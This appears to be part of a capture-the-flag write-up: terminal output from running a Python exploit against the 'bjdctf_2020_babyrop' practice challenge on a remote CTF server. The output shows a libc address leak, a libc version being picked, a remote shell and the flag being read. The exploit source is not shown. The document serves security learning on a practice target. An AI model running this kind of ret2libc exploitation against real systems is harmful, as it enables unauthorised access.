 [arttnba3@arttnba3Manjaro 桌面]$ python ppy.py
[+] Opening connection to node3.buuoj.cn on port 28167: Done
[*] '/home/arttnba3/桌面/bjdctf_2020_babyrop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
b'\x90\xf6\x93\x07\x1a\x7f\x00\x00'
Multi Results:
 0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
 1: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
 2: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
 3: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
 4: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:4
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
 your sword and tell me u story!
$ whoami
ctf
$ cat flag
flag{55ae1b3b-7efc-463e-83cd-abec99f77d1b}